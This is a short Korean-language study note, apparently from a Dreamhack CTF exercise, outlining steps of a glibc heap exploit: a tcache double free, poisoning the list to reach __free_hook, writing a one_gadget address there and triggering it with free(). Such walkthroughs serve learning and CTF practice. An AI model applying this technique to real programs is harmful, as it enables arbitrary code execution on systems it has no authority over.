 * tcache가 크기별로 나뉘는 것을 이용해 새로운 tcache list 만들기.
⑦ chunk B 할당, 해제
tcache: B
alloc(0x40, b'dreamhack')
free()
⑧ chunkB DFB
edit( b'C'x8+b'\x00')
tcache: B → B
free()
⑨ free hook 추가
tcache: B → freehook
alloc (0x40, p64(fh))
⑩ chunk B 할당
tcache: freehook
alloc(0x40, b'D'x8)
⑪ freehook에 원가젯 작성
alloc(0x40, p64(og))
⑫ free() → 원가젯 실행